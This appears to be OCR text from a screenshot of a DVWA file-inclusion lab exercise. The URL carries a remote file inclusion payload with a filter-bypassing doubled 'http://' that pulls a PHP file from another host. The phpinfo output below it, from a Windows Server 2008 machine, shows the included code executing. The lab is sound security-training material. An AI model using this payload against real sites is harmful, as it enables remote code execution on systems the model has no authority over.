 不安全 192.168.1.30:89/vulnerabilities/fi/?page=hthttp://tp://192.168.1.8:8080/1.php h
CTF导航 | 分享CTF... 物联网安全威胁情...
dvwa file include
PHP Version 5.6.31 php
System Windows NT WIN-75NA0949GFB 6.1 build 7601 (Windows Server 2008 R2 Datacenter Edition Service Pack 1)
i586
Build Date Jul 5 2017 22:19:35
Compiler MSVC11 (Visual C++ 2012)
Architecture x86
Configure Command cscript /nologo configure.js "--enable-snapshot-build" "--enable-debug-pack" "--disable-zts" "--disable-isapi" "--
disable-nsapi" "--without-mssql" "--without-pdo-mssql" "--without-pi3web" "--with-pdo-oci=c:\php-
sdk\oracle\x86\instantclient_12_1\sdk,shared" "--with-oci8-12c=c:\php-
sdk\oracle\x86\instantclient_12_1\sdk,shared" "--with-enchant=shared" "--enable-object-out-dir=../obj/" "--enable-
com-dotnet=shared" "--with-mcrypt=static" "--without-analyzer" "--with-pgo"
Server API CGI/FastCGI
Virtual Directory Support disabled
Configuration File (php.ini) Path C:\Windows
Loaded Configuration File C:\Program Files (x86)\PHP\v5.6\php.ini
Scan this dir for additional .ini files (none)
Additional .ini files parsed (none)
PHP API 20131106
PHP Extension 20131226
Zend Extension 220131226
Zend Extension Build API220131226,NTS,VC11
PHP Extension Build API20131226,NTS,VC11
Debug Build no
Thread Safety disabled
Zend Signal Handling disabled
Zend Memory Manager enabled
Zend Multibyte Support provided by mbstring
IPv6 Support enabled